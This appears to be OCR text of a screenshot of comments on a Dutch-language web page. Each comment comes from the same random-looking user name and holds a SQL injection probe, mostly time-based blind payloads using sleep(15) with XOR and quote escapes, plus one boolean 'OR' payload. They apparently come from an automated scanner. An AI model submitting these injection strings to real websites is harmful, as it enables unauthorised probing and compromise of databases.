
S
yfEHkqVl
5 jaar geleden
0"XOR(if(now()=sysdate(),sleep(15),0))XOR
S
yfEHkqVl
5 jaar geleden
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
S
yfEHkqVl
5 jaar geleden
if(now()=sysdate(),sleep(15),0)
S
yfEHkqVl
5 jaar geleden
-1" OR 3+971-971-1=0+0+0+1 --